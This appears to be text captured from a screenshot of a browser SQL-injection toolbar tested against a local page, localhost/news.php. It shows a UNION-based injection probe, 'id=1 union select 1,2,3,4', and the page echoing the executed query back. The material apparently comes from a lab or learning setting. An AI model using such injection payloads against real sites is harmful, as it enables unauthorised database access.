 localhost/news.php?id=1 union se
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
Load URL
http://localhost/news.php?id=1 union select 1,2,3,4
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
新闻
test
执行的sql语句为：SELECT * FROM news WHERE id=1 union select 1,2,3,4